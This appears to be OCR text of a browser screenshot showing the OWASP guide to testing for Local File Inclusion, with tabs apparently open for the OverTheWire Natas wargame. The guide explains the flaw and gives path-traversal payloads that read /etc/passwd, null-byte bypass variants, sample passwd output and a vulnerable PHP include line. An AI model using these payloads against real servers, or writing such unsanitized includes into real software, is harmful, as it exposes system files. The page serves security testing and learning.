 Testing for Local File Inclusion - OWASP - Mozilla Firefox
OverTheWire: Natas Level
natas7.natas.labs.overthewire
http://natas7.natas.labs.overt
http://natas7.natas.labs.overt
Testing for Local File Inclu
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion
Forum
Wiki
Installation guide - Ar...
Downloads BlackArch
The GNU Operating S...
Tools
What links here
Related changes
Special pages
Printable version
Permanent link
Page information
Since LFI occurs when paths passed to "include" statements are not properly sanitized, in a blackbox testing approach, we should look for scripts which take filenames as parameters.
Consider the following example:
http://vulnerable_host/preview.php?file=example.html
This looks as a perfect place to try for LFI. If an attacker is lucky enough, and instead of selecting the appropriate page from the array by its name, the script directly includes the input parameter, it is possible to include arbitrary files on
the server.
Typical proof-of-concept would be to load passwd file:
http://vulnerable_host/preview.php?file=../../../../etc/passwd
If the above mentioned conditions are met, an attacker would see something like the following:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
alex:x:500:500:alex:/home/alex:/bin/bash
margo:x:501:501::/home/margo:/bin/bash
...
Very often, even when such vulnerability exists, its exploitation is a bit more complex. Consider the following piece of code:
<?php “include/”.include($_GET['filename'].“.php”); ?>
In the case, simple substitution with arbitrary filename would not work as the postfix 'php' is appended. In order to bypass it, a technique with null-byte terminators is used. Since  %00 effectively presents the end of the string, any
characters after this special byte will be ignored. Thus, the following request will also return an attacker list of basic users attributes:
http://vulnerable_host/preview.php?file=../../../../etc/passwd%00
http://vulnerable_host/preview.php?file=../../../../etc/passwd%00jpg
References
9:48 PM